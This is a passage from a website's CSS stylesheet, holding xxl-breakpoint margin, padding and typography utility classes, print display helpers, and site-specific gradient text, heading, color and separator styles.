  .ml-xxl-12 {
    margin-left: 48px !important;
  }
  .ml-xxl-13 {
    margin-left: 52px !important;
  }
  .ml-xxl-14 {
    margin-left: 56px !important;
  }
  .ml-xxl-15 {
    margin-left: 60px !important;
  }
  .ml-xxl-16 {
    margin-left: 64px !important;
  }
  .ml-xxl-auto {
    margin-left: auto !important;
  }
  .ms-xxl-0 {
    margin-inline-start: 0px !important;
  }
  .ms-xxl-1 {
    margin-inline-start: 4px !important;
  }
  .ms-xxl-2 {
    margin-inline-start: 8px !important;
  }
  .ms-xxl-3 {
    margin-inline-start: 12px !important;
  }
  .ms-xxl-4 {
    margin-inline-start: 16px !important;
  }
  .ms-xxl-5 {
    margin-inline-start: 20px !important;
  }
  .ms-xxl-6 {
    margin-inline-start: 24px !important;
  }
  .ms-xxl-7 {
    margin-inline-start: 28px !important;
  }
  .ms-xxl-8 {
    margin-inline-start: 32px !important;
  }
  .ms-xxl-9 {
    margin-inline-start: 36px !important;
  }
  .ms-xxl-10 {
    margin-inline-start: 40px !important;
  }
  .ms-xxl-11 {
    margin-inline-start: 44px !important;
  }
  .ms-xxl-12 {
    margin-inline-start: 48px !important;
  }
  .ms-xxl-13 {
    margin-inline-start: 52px !important;
  }
  .ms-xxl-14 {
    margin-inline-start: 56px !important;
  }
  .ms-xxl-15 {
    margin-inline-start: 60px !important;
  }
  .ms-xxl-16 {
    margin-inline-start: 64px !important;
  }
  .ms-xxl-auto {
    margin-inline-start: auto !important;
  }
  .me-xxl-0 {
    margin-inline-end: 0px !important;
  }
  .me-xxl-1 {
    margin-inline-end: 4px !important;
  }
  .me-xxl-2 {
    margin-inline-end: 8px !important;
  }
  .me-xxl-3 {
    margin-inline-end: 12px !important;
  }
  .me-xxl-4 {
    margin-inline-end: 16px !important;
  }
  .me-xxl-5 {
    margin-inline-end: 20px !important;
  }
  .me-xxl-6 {
    margin-inline-end: 24px !important;
  }
  .me-xxl-7 {
    margin-inline-end: 28px !important;
  }
  .me-xxl-8 {
    margin-inline-end: 32px !important;
  }
  .me-xxl-9 {
    margin-inline-end: 36px !important;
  }
  .me-xxl-10 {
    margin-inline-end: 40px !important;
  }
  .me-xxl-11 {
    margin-inline-end: 44px !important;
  }
  .me-xxl-12 {
    margin-inline-end: 48px !important;
  }
  .me-xxl-13 {
    margin-inline-end: 52px !important;
  }
  .me-xxl-14 {
    margin-inline-end: 56px !important;
  }
  .me-xxl-15 {
    margin-inline-end: 60px !important;
  }
  .me-xxl-16 {
    margin-inline-end: 64px !important;
  }
  .me-xxl-auto {
    margin-inline-end: auto !important;
  }
  .ma-xxl-n1 {
    margin: -4px !important;
  }
  .ma-xxl-n2 {
    margin: -8px !important;
  }
  .ma-xxl-n3 {
    margin: -12px !important;
  }
  .ma-xxl-n4 {
    margin: -16px !important;
  }
  .ma-xxl-n5 {
    margin: -20px !important;
  }
  .ma-xxl-n6 {
    margin: -24px !important;
  }
  .ma-xxl-n7 {
    margin: -28px !important;
  }
  .ma-xxl-n8 {
    margin: -32px !important;
  }
  .ma-xxl-n9 {
    margin: -36px !important;
  }
  .ma-xxl-n10 {
    margin: -40px !important;
  }
  .ma-xxl-n11 {
    margin: -44px !important;
  }
  .ma-xxl-n12 {
    margin: -48px !important;
  }
  .ma-xxl-n13 {
    margin: -52px !important;
  }
  .ma-xxl-n14 {
    margin: -56px !important;
  }
  .ma-xxl-n15 {
    margin: -60px !important;
  }
  .ma-xxl-n16 {
    margin: -64px !important;
  }
  .mx-xxl-n1 {
    margin-right: -4px !important;
    margin-left: -4px !important;
  }
  .mx-xxl-n2 {
    margin-right: -8px !important;
    margin-left: -8px !important;
  }
  .mx-xxl-n3 {
    margin-right: -12px !important;
    margin-left: -12px !important;
  }
  .mx-xxl-n4 {
    margin-right: -16px !important;
    margin-left: -16px !important;
  }
  .mx-xxl-n5 {
    margin-right: -20px !important;
    margin-left: -20px !important;
  }
  .mx-xxl-n6 {
    margin-right: -24px !important;
    margin-left: -24px !important;
  }
  .mx-xxl-n7 {
    margin-right: -28px !important;
    margin-left: -28px !important;
  }
  .mx-xxl-n8 {
    margin-right: -32px !important;
    margin-left: -32px !important;
  }
  .mx-xxl-n9 {
    margin-right: -36px !important;
    margin-left: -36px !important;
  }
  .mx-xxl-n10 {
    margin-right: -40px !important;
    margin-left: -40px !important;
  }
  .mx-xxl-n11 {
    margin-right: -44px !important;
    margin-left: -44px !important;
  }
  .mx-xxl-n12 {
    margin-right: -48px !important;
    margin-left: -48px !important;
  }
  .mx-xxl-n13 {
    margin-right: -52px !important;
    margin-left: -52px !important;
  }
  .mx-xxl-n14 {
    margin-right: -56px !important;
    margin-left: -56px !important;
  }
  .mx-xxl-n15 {
    margin-right: -60px !important;
    margin-left: -60px !important;
  }
  .mx-xxl-n16 {
    margin-right: -64px !important;
    margin-left: -64px !important;
  }
  .my-xxl-n1 {
    margin-top: -4px !important;
    margin-bottom: -4px !important;
  }
  .my-xxl-n2 {
    margin-top: -8px !important;
    margin-bottom: -8px !important;
  }
  .my-xxl-n3 {
    margin-top: -12px !important;
    margin-bottom: -12px !important;
  }
  .my-xxl-n4 {
    margin-top: -16px !important;
    margin-bottom: -16px !important;
  }
  .my-xxl-n5 {
    margin-top: -20px !important;
    margin-bottom: -20px !important;
  }
  .my-xxl-n6 {
    margin-top: -24px !important;
    margin-bottom: -24px !important;
  }
  .my-xxl-n7 {
    margin-top: -28px !important;
    margin-bottom: -28px !important;
  }
  .my-xxl-n8 {
    margin-top: -32px !important;
    margin-bottom: -32px !important;
  }
  .my-xxl-n9 {
    margin-top: -36px !important;
    margin-bottom: -36px !important;
  }
  .my-xxl-n10 {
    margin-top: -40px !important;
    margin-bottom: -40px !important;
  }
  .my-xxl-n11 {
    margin-top: -44px !important;
    margin-bottom: -44px !important;
  }
  .my-xxl-n12 {
    margin-top: -48px !important;
    margin-bottom: -48px !important;
  }
  .my-xxl-n13 {
    margin-top: -52px !important;
    margin-bottom: -52px !important;
  }
  .my-xxl-n14 {
    margin-top: -56px !important;
    margin-bottom: -56px !important;
  }
  .my-xxl-n15 {
    margin-top: -60px !important;
    margin-bottom: -60px !important;
  }
  .my-xxl-n16 {
    margin-top: -64px !important;
    margin-bottom: -64px !important;
  }
  .mt-xxl-n1 {
    margin-top: -4px !important;
  }
  .mt-xxl-n2 {
    margin-top: -8px !important;
  }
  .mt-xxl-n3 {
    margin-top: -12px !important;
  }
  .mt-xxl-n4 {
    margin-top: -16px !important;
  }
  .mt-xxl-n5 {
    margin-top: -20px !important;
  }
  .mt-xxl-n6 {
    margin-top: -24px !important;
  }
  .mt-xxl-n7 {
    margin-top: -28px !important;
  }
  .mt-xxl-n8 {
    margin-top: -32px !important;
  }
  .mt-xxl-n9 {
    margin-top: -36px !important;
  }
  .mt-xxl-n10 {
    margin-top: -40px !important;
  }
  .mt-xxl-n11 {
    margin-top: -44px !important;
  }
  .mt-xxl-n12 {
    margin-top: -48px !important;
  }
  .mt-xxl-n13 {
    margin-top: -52px !important;
  }
  .mt-xxl-n14 {
    margin-top: -56px !important;
  }
  .mt-xxl-n15 {
    margin-top: -60px !important;
  }
  .mt-xxl-n16 {
    margin-top: -64px !important;
  }
  .mr-xxl-n1 {
    margin-right: -4px !important;
  }
  .mr-xxl-n2 {
    margin-right: -8px !important;
  }
  .mr-xxl-n3 {
    margin-right: -12px !important;
  }
  .mr-xxl-n4 {
    margin-right: -16px !important;
  }
  .mr-xxl-n5 {
    margin-right: -20px !important;
  }
  .mr-xxl-n6 {
    margin-right: -24px !important;
  }
  .mr-xxl-n7 {
    margin-right: -28px !important;
  }
  .mr-xxl-n8 {
    margin-right: -32px !important;
  }
  .mr-xxl-n9 {
    margin-right: -36px !important;
  }
  .mr-xxl-n10 {
    margin-right: -40px !important;
  }
  .mr-xxl-n11 {
    margin-right: -44px !important;
  }
  .mr-xxl-n12 {
    margin-right: -48px !important;
  }
  .mr-xxl-n13 {
    margin-right: -52px !important;
  }
  .mr-xxl-n14 {
    margin-right: -56px !important;
  }
  .mr-xxl-n15 {
    margin-right: -60px !important;
  }
  .mr-xxl-n16 {
    margin-right: -64px !important;
  }
  .mb-xxl-n1 {
    margin-bottom: -4px !important;
  }
  .mb-xxl-n2 {
    margin-bottom: -8px !important;
  }
  .mb-xxl-n3 {
    margin-bottom: -12px !important;
  }
  .mb-xxl-n4 {
    margin-bottom: -16px !important;
  }
  .mb-xxl-n5 {
    margin-bottom: -20px !important;
  }
  .mb-xxl-n6 {
    margin-bottom: -24px !important;
  }
  .mb-xxl-n7 {
    margin-bottom: -28px !important;
  }
  .mb-xxl-n8 {
    margin-bottom: -32px !important;
  }
  .mb-xxl-n9 {
    margin-bottom: -36px !important;
  }
  .mb-xxl-n10 {
    margin-bottom: -40px !important;
  }
  .mb-xxl-n11 {
    margin-bottom: -44px !important;
  }
  .mb-xxl-n12 {
    margin-bottom: -48px !important;
  }
  .mb-xxl-n13 {
    margin-bottom: -52px !important;
  }
  .mb-xxl-n14 {
    margin-bottom: -56px !important;
  }
  .mb-xxl-n15 {
    margin-bottom: -60px !important;
  }
  .mb-xxl-n16 {
    margin-bottom: -64px !important;
  }
  .ml-xxl-n1 {
    margin-left: -4px !important;
  }
  .ml-xxl-n2 {
    margin-left: -8px !important;
  }
  .ml-xxl-n3 {
    margin-left: -12px !important;
  }
  .ml-xxl-n4 {
    margin-left: -16px !important;
  }
  .ml-xxl-n5 {
    margin-left: -20px !important;
  }
  .ml-xxl-n6 {
    margin-left: -24px !important;
  }
  .ml-xxl-n7 {
    margin-left: -28px !important;
  }
  .ml-xxl-n8 {
    margin-left: -32px !important;
  }
  .ml-xxl-n9 {
    margin-left: -36px !important;
  }
  .ml-xxl-n10 {
    margin-left: -40px !important;
  }
  .ml-xxl-n11 {
    margin-left: -44px !important;
  }
  .ml-xxl-n12 {
    margin-left: -48px !important;
  }
  .ml-xxl-n13 {
    margin-left: -52px !important;
  }
  .ml-xxl-n14 {
    margin-left: -56px !important;
  }
  .ml-xxl-n15 {
    margin-left: -60px !important;
  }
  .ml-xxl-n16 {
    margin-left: -64px !important;
  }
  .ms-xxl-n1 {
    margin-inline-start: -4px !important;
  }
  .ms-xxl-n2 {
    margin-inline-start: -8px !important;
  }
  .ms-xxl-n3 {
    margin-inline-start: -12px !important;
  }
  .ms-xxl-n4 {
    margin-inline-start: -16px !important;
  }
  .ms-xxl-n5 {
    margin-inline-start: -20px !important;
  }
  .ms-xxl-n6 {
    margin-inline-start: -24px !important;
  }
  .ms-xxl-n7 {
    margin-inline-start: -28px !important;
  }
  .ms-xxl-n8 {
    margin-inline-start: -32px !important;
  }
  .ms-xxl-n9 {
    margin-inline-start: -36px !important;
  }
  .ms-xxl-n10 {
    margin-inline-start: -40px !important;
  }
  .ms-xxl-n11 {
    margin-inline-start: -44px !important;
  }
  .ms-xxl-n12 {
    margin-inline-start: -48px !important;
  }
  .ms-xxl-n13 {
    margin-inline-start: -52px !important;
  }
  .ms-xxl-n14 {
    margin-inline-start: -56px !important;
  }
  .ms-xxl-n15 {
    margin-inline-start: -60px !important;
  }
  .ms-xxl-n16 {
    margin-inline-start: -64px !important;
  }
  .me-xxl-n1 {
    margin-inline-end: -4px !important;
  }
  .me-xxl-n2 {
    margin-inline-end: -8px !important;
  }
  .me-xxl-n3 {
    margin-inline-end: -12px !important;
  }
  .me-xxl-n4 {
    margin-inline-end: -16px !important;
  }
  .me-xxl-n5 {
    margin-inline-end: -20px !important;
  }
  .me-xxl-n6 {
    margin-inline-end: -24px !important;
  }
  .me-xxl-n7 {
    margin-inline-end: -28px !important;
  }
  .me-xxl-n8 {
    margin-inline-end: -32px !important;
  }
  .me-xxl-n9 {
    margin-inline-end: -36px !important;
  }
  .me-xxl-n10 {
    margin-inline-end: -40px !important;
  }
  .me-xxl-n11 {
    margin-inline-end: -44px !important;
  }
  .me-xxl-n12 {
    margin-inline-end: -48px !important;
  }
  .me-xxl-n13 {
    margin-inline-end: -52px !important;
  }
  .me-xxl-n14 {
    margin-inline-end: -56px !important;
  }
  .me-xxl-n15 {
    margin-inline-end: -60px !important;
  }
  .me-xxl-n16 {
    margin-inline-end: -64px !important;
  }
  .pa-xxl-0 {
    padding: 0px !important;
  }
  .pa-xxl-1 {
    padding: 4px !important;
  }
  .pa-xxl-2 {
    padding: 8px !important;
  }
  .pa-xxl-3 {
    padding: 12px !important;
  }
  .pa-xxl-4 {
    padding: 16px !important;
  }
  .pa-xxl-5 {
    padding: 20px !important;
  }
  .pa-xxl-6 {
    padding: 24px !important;
  }
  .pa-xxl-7 {
    padding: 28px !important;
  }
  .pa-xxl-8 {
    padding: 32px !important;
  }
  .pa-xxl-9 {
    padding: 36px !important;
  }
  .pa-xxl-10 {
    padding: 40px !important;
  }
  .pa-xxl-11 {
    padding: 44px !important;
  }
  .pa-xxl-12 {
    padding: 48px !important;
  }
  .pa-xxl-13 {
    padding: 52px !important;
  }
  .pa-xxl-14 {
    padding: 56px !important;
  }
  .pa-xxl-15 {
    padding: 60px !important;
  }
  .pa-xxl-16 {
    padding: 64px !important;
  }
  .px-xxl-0 {
    padding-right: 0px !important;
    padding-left: 0px !important;
  }
  .px-xxl-1 {
    padding-right: 4px !important;
    padding-left: 4px !important;
  }
  .px-xxl-2 {
    padding-right: 8px !important;
    padding-left: 8px !important;
  }
  .px-xxl-3 {
    padding-right: 12px !important;
    padding-left: 12px !important;
  }
  .px-xxl-4 {
    padding-right: 16px !important;
    padding-left: 16px !important;
  }
  .px-xxl-5 {
    padding-right: 20px !important;
    padding-left: 20px !important;
  }
  .px-xxl-6 {
    padding-right: 24px !important;
    padding-left: 24px !important;
  }
  .px-xxl-7 {
    padding-right: 28px !important;
    padding-left: 28px !important;
  }
  .px-xxl-8 {
    padding-right: 32px !important;
    padding-left: 32px !important;
  }
  .px-xxl-9 {
    padding-right: 36px !important;
    padding-left: 36px !important;
  }
  .px-xxl-10 {
    padding-right: 40px !important;
    padding-left: 40px !important;
  }
  .px-xxl-11 {
    padding-right: 44px !important;
    padding-left: 44px !important;
  }
  .px-xxl-12 {
    padding-right: 48px !important;
    padding-left: 48px !important;
  }
  .px-xxl-13 {
    padding-right: 52px !important;
    padding-left: 52px !important;
  }
  .px-xxl-14 {
    padding-right: 56px !important;
    padding-left: 56px !important;
  }
  .px-xxl-15 {
    padding-right: 60px !important;
    padding-left: 60px !important;
  }
  .px-xxl-16 {
    padding-right: 64px !important;
    padding-left: 64px !important;
  }
  .py-xxl-0 {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
  }
  .py-xxl-1 {
    padding-top: 4px !important;
    padding-bottom: 4px !important;
  }
  .py-xxl-2 {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
  }
  .py-xxl-3 {
    padding-top: 12px !important;
    padding-bottom: 12px !important;
  }
  .py-xxl-4 {
    padding-top: 16px !important;
    padding-bottom: 16px !important;
  }
  .py-xxl-5 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
  }
  .py-xxl-6 {
    padding-top: 24px !important;
    padding-bottom: 24px !important;
  }
  .py-xxl-7 {
    padding-top: 28px !important;
    padding-bottom: 28px !important;
  }
  .py-xxl-8 {
    padding-top: 32px !important;
    padding-bottom: 32px !important;
  }
  .py-xxl-9 {
    padding-top: 36px !important;
    padding-bottom: 36px !important;
  }
  .py-xxl-10 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .py-xxl-11 {
    padding-top: 44px !important;
    padding-bottom: 44px !important;
  }
  .py-xxl-12 {
    padding-top: 48px !important;
    padding-bottom: 48px !important;
  }
  .py-xxl-13 {
    padding-top: 52px !important;
    padding-bottom: 52px !important;
  }
  .py-xxl-14 {
    padding-top: 56px !important;
    padding-bottom: 56px !important;
  }
  .py-xxl-15 {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
  }
  .py-xxl-16 {
    padding-top: 64px !important;
    padding-bottom: 64px !important;
  }
  .pt-xxl-0 {
    padding-top: 0px !important;
  }
  .pt-xxl-1 {
    padding-top: 4px !important;
  }
  .pt-xxl-2 {
    padding-top: 8px !important;
  }
  .pt-xxl-3 {
    padding-top: 12px !important;
  }
  .pt-xxl-4 {
    padding-top: 16px !important;
  }
  .pt-xxl-5 {
    padding-top: 20px !important;
  }
  .pt-xxl-6 {
    padding-top: 24px !important;
  }
  .pt-xxl-7 {
    padding-top: 28px !important;
  }
  .pt-xxl-8 {
    padding-top: 32px !important;
  }
  .pt-xxl-9 {
    padding-top: 36px !important;
  }
  .pt-xxl-10 {
    padding-top: 40px !important;
  }
  .pt-xxl-11 {
    padding-top: 44px !important;
  }
  .pt-xxl-12 {
    padding-top: 48px !important;
  }
  .pt-xxl-13 {
    padding-top: 52px !important;
  }
  .pt-xxl-14 {
    padding-top: 56px !important;
  }
  .pt-xxl-15 {
    padding-top: 60px !important;
  }
  .pt-xxl-16 {
    padding-top: 64px !important;
  }
  .pr-xxl-0 {
    padding-right: 0px !important;
  }
  .pr-xxl-1 {
    padding-right: 4px !important;
  }
  .pr-xxl-2 {
    padding-right: 8px !important;
  }
  .pr-xxl-3 {
    padding-right: 12px !important;
  }
  .pr-xxl-4 {
    padding-right: 16px !important;
  }
  .pr-xxl-5 {
    padding-right: 20px !important;
  }
  .pr-xxl-6 {
    padding-right: 24px !important;
  }
  .pr-xxl-7 {
    padding-right: 28px !important;
  }
  .pr-xxl-8 {
    padding-right: 32px !important;
  }
  .pr-xxl-9 {
    padding-right: 36px !important;
  }
  .pr-xxl-10 {
    padding-right: 40px !important;
  }
  .pr-xxl-11 {
    padding-right: 44px !important;
  }
  .pr-xxl-12 {
    padding-right: 48px !important;
  }
  .pr-xxl-13 {
    padding-right: 52px !important;
  }
  .pr-xxl-14 {
    padding-right: 56px !important;
  }
  .pr-xxl-15 {
    padding-right: 60px !important;
  }
  .pr-xxl-16 {
    padding-right: 64px !important;
  }
  .pb-xxl-0 {
    padding-bottom: 0px !important;
  }
  .pb-xxl-1 {
    padding-bottom: 4px !important;
  }
  .pb-xxl-2 {
    padding-bottom: 8px !important;
  }
  .pb-xxl-3 {
    padding-bottom: 12px !important;
  }
  .pb-xxl-4 {
    padding-bottom: 16px !important;
  }
  .pb-xxl-5 {
    padding-bottom: 20px !important;
  }
  .pb-xxl-6 {
    padding-bottom: 24px !important;
  }
  .pb-xxl-7 {
    padding-bottom: 28px !important;
  }
  .pb-xxl-8 {
    padding-bottom: 32px !important;
  }
  .pb-xxl-9 {
    padding-bottom: 36px !important;
  }
  .pb-xxl-10 {
    padding-bottom: 40px !important;
  }
  .pb-xxl-11 {
    padding-bottom: 44px !important;
  }
  .pb-xxl-12 {
    padding-bottom: 48px !important;
  }
  .pb-xxl-13 {
    padding-bottom: 52px !important;
  }
  .pb-xxl-14 {
    padding-bottom: 56px !important;
  }
  .pb-xxl-15 {
    padding-bottom: 60px !important;
  }
  .pb-xxl-16 {
    padding-bottom: 64px !important;
  }
  .pl-xxl-0 {
    padding-left: 0px !important;
  }
  .pl-xxl-1 {
    padding-left: 4px !important;
  }
  .pl-xxl-2 {
    padding-left: 8px !important;
  }
  .pl-xxl-3 {
    padding-left: 12px !important;
  }
  .pl-xxl-4 {
    padding-left: 16px !important;
  }
  .pl-xxl-5 {
    padding-left: 20px !important;
  }
  .pl-xxl-6 {
    padding-left: 24px !important;
  }
  .pl-xxl-7 {
    padding-left: 28px !important;
  }
  .pl-xxl-8 {
    padding-left: 32px !important;
  }
  .pl-xxl-9 {
    padding-left: 36px !important;
  }
  .pl-xxl-10 {
    padding-left: 40px !important;
  }
  .pl-xxl-11 {
    padding-left: 44px !important;
  }
  .pl-xxl-12 {
    padding-left: 48px !important;
  }
  .pl-xxl-13 {
    padding-left: 52px !important;
  }
  .pl-xxl-14 {
    padding-left: 56px !important;
  }
  .pl-xxl-15 {
    padding-left: 60px !important;
  }
  .pl-xxl-16 {
    padding-left: 64px !important;
  }
  .ps-xxl-0 {
    padding-inline-start: 0px !important;
  }
  .ps-xxl-1 {
    padding-inline-start: 4px !important;
  }
  .ps-xxl-2 {
    padding-inline-start: 8px !important;
  }
  .ps-xxl-3 {
    padding-inline-start: 12px !important;
  }
  .ps-xxl-4 {
    padding-inline-start: 16px !important;
  }
  .ps-xxl-5 {
    padding-inline-start: 20px !important;
  }
  .ps-xxl-6 {
    padding-inline-start: 24px !important;
  }
  .ps-xxl-7 {
    padding-inline-start: 28px !important;
  }
  .ps-xxl-8 {
    padding-inline-start: 32px !important;
  }
  .ps-xxl-9 {
    padding-inline-start: 36px !important;
  }
  .ps-xxl-10 {
    padding-inline-start: 40px !important;
  }
  .ps-xxl-11 {
    padding-inline-start: 44px !important;
  }
  .ps-xxl-12 {
    padding-inline-start: 48px !important;
  }
  .ps-xxl-13 {
    padding-inline-start: 52px !important;
  }
  .ps-xxl-14 {
    padding-inline-start: 56px !important;
  }
  .ps-xxl-15 {
    padding-inline-start: 60px !important;
  }
  .ps-xxl-16 {
    padding-inline-start: 64px !important;
  }
  .pe-xxl-0 {
    padding-inline-end: 0px !important;
  }
  .pe-xxl-1 {
    padding-inline-end: 4px !important;
  }
  .pe-xxl-2 {
    padding-inline-end: 8px !important;
  }
  .pe-xxl-3 {
    padding-inline-end: 12px !important;
  }
  .pe-xxl-4 {
    padding-inline-end: 16px !important;
  }
  .pe-xxl-5 {
    padding-inline-end: 20px !important;
  }
  .pe-xxl-6 {
    padding-inline-end: 24px !important;
  }
  .pe-xxl-7 {
    padding-inline-end: 28px !important;
  }
  .pe-xxl-8 {
    padding-inline-end: 32px !important;
  }
  .pe-xxl-9 {
    padding-inline-end: 36px !important;
  }
  .pe-xxl-10 {
    padding-inline-end: 40px !important;
  }
  .pe-xxl-11 {
    padding-inline-end: 44px !important;
  }
  .pe-xxl-12 {
    padding-inline-end: 48px !important;
  }
  .pe-xxl-13 {
    padding-inline-end: 52px !important;
  }
  .pe-xxl-14 {
    padding-inline-end: 56px !important;
  }
  .pe-xxl-15 {
    padding-inline-end: 60px !important;
  }
  .pe-xxl-16 {
    padding-inline-end: 64px !important;
  }
  .text-xxl-left {
    text-align: left !important;
  }
  .text-xxl-right {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
  .text-xxl-justify {
    text-align: justify !important;
  }
  .text-xxl-start {
    text-align: start !important;
  }
  .text-xxl-end {
    text-align: end !important;
  }
  .text-xxl-h1 {
    font-size: 6rem !important;
    font-weight: 300;
    line-height: 6rem;
    letter-spacing: -0.015625em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xxl-h2 {
    font-size: 3.75rem !important;
    font-weight: 300;
    line-height: 3.75rem;
    letter-spacing: -0.0083333333em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xxl-h3 {
    font-size: 3rem !important;
    font-weight: 400;
    line-height: 3.125rem;
    letter-spacing: normal !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xxl-h4 {
    font-size: 2.125rem !important;
    font-weight: 400;
    line-height: 2.5rem;
    letter-spacing: 0.0073529412em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xxl-h5 {
    font-size: 1.5rem !important;
    font-weight: 400;
    line-height: 2rem;
    letter-spacing: normal !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xxl-h6 {
    font-size: 1.25rem !important;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.0125em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xxl-subtitle-1 {
    font-size: 1rem !important;
    font-weight: normal;
    line-height: 1.75rem;
    letter-spacing: 0.009375em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xxl-subtitle-2 {
    font-size: 0.875rem !important;
    font-weight: 500;
    line-height: 1.375rem;
    letter-spacing: 0.0071428571em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xxl-body-1 {
    font-size: 1rem !important;
    font-weight: 400;
    line-height: 1.5rem;
    letter-spacing: 0.03125em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xxl-body-2 {
    font-size: 0.875rem !important;
    font-weight: 400;
    line-height: 1.25rem;
    letter-spacing: 0.0178571429em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xxl-button {
    font-size: 0.875rem !important;
    font-weight: 500;
    line-height: 2.25rem;
    letter-spacing: 0.0892857143em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: uppercase !important;
  }
  .text-xxl-caption {
    font-size: 0.75rem !important;
    font-weight: 400;
    line-height: 1.25rem;
    letter-spacing: 0.0333333333em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: none !important;
  }
  .text-xxl-overline {
    font-size: 0.75rem !important;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.1666666667em !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: uppercase !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
  .float-print-none {
    float: none !important;
  }
  .float-print-left {
    float: left !important;
  }
  .float-print-right {
    float: right !important;
  }
  .v-locale--is-rtl .float-print-end {
    float: left !important;
  }
  .v-locale--is-rtl .float-print-start {
    float: right !important;
  }
  .v-locale--is-ltr .float-print-end {
    float: right !important;
  }
  .v-locale--is-ltr .float-print-start {
    float: left !important;
  }
}
@media (max-width: 1180px) {
  .hide-on-mobile {
    display: none;
  }
}

@media (min-width: 1180px) {
  .hide-on-desktop {
    display: none;
  }
}

h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.35;
  color: #353636;
}

h1,
h2 {
  font-size: clamp(1rem, 1.5rem + 2.5974vw, 3.2rem);
  font-weight: 900;
}

h2 {
  font-size: clamp(1rem, 1.5rem + 2.5974vw, 2rem);
  font-weight: 600;
}

h3,
h4 {
  font-size: clamp(0.8rem, 0.5rem + 1.5974vw, 1.25rem);
  font-weight: 600;
}

h5,
h6 {
  font-size: clamp(0.8rem, 0.5rem + 1.5974vw, 1.25rem);
  font-weight: 500;
}

.df-text-secondary {
  color: #A42823 !important;
}
.df-text-gradient-purple, .main-page .category-engineering {
  background: linear-gradient(90deg, #c54dab 0%, #2f83f7 40%);
  -webkit-background-clip: text;
  -moz-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
}
.df-text-gradient-blue-dark {
  background: linear-gradient(90deg, #1695cc 0%, #105396 40%);
  -webkit-background-clip: text;
  -moz-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
}
.df-text-gradient-green-blue {
  background: linear-gradient(90deg, #9bf1d3 0%, #6db7f7 40%);
  -webkit-background-clip: text;
  -moz-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
}
.df-text-gradient-blue-purple, .main-page .category-security {
  background: linear-gradient(90deg, #53e1e7 0%, #afa7f5 40%);
  -webkit-background-clip: text;
  -moz-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
}
.df-text-gradient-blue-light {
  background: linear-gradient(90deg, #00cbe3 0%, #0083bb 40%);
  -webkit-background-clip: text;
  -moz-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
}
.df-text-gradient-orange, .main-page .category-product {
  background: linear-gradient(90deg, #FD7170 0%, #FDB967 40%);
  -webkit-background-clip: text;
  -moz-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
}

.df-chip-new {
  background: linear-gradient(120deg, #00cbe3 0%, #0083bb 100%) !important;
  color: white !important;
}

.df-code {
  font-family: font-code, Ubuntu !important;
  font-weight: 500;
}

.df-text-grey {
  color: #545454;
}
.df-text-grey-light {
  color: #a3a3a3;
}
.df-text-grey-muted {
  color: #656d76;
}
.df-text-grey-dark {
  color: #353636;
}

.df-heading-large {
  font-size: clamp(1rem, 1.5rem + 2.5974vw, 3.2rem);
  font-weight: 900;
}
.df-heading-medium {
  font-size: clamp(1rem, 1.5rem + 2.5974vw, 2rem);
  font-weight: 600;
}
.df-heading-normal {
  font-size: clamp(0.9rem, 0.9rem + 2.5974vw, 1.4rem);
  font-weight: 600;
}
.df-heading-small {
  font-size: clamp(0.8rem, 0.5rem + 1.5974vw, 1.25rem);
  font-weight: 500;
}

.card-shadow {
  filter: drop-shadow(2px -4px 15px #d8d8d8);
}

.line-vertical {
  display: block;
  width: 1px;
  height: 2rem;
  background-color: #a3a3a3;
}
.line-primary {
  background-color: #2e4661;
}
.line-separator {
  border: 2px solid #dde1e9;
  color: #dde1e9;
  border-radius: 50%;
  height: 0.9rem;
  width: 0.9rem;
  display: block;
  background-color: transparent;
}
.line-separator-primary {
  border: 1.5px solid #2e4661;
}

.bg-primary {
  background-color: #03203d;
}
.bg-primary-subtitle, .bg-primary-title {
  color: #fff;
}
.bg-primary-description {
  color: #6d7e8f;
}
.bg-primary-border {
  border: 1px solid #2e4661;
}

.svg-path {
  fill: none;
  stroke: #dde1e9;
  stroke-width: 2px;
  vector-effect: non-scaling-stroke;
}

.svg-path-dark {
  fill: none;
  stroke: #2e4661;
  stroke-width: 2px;
  vector-effect: non-scaling-stroke;
}

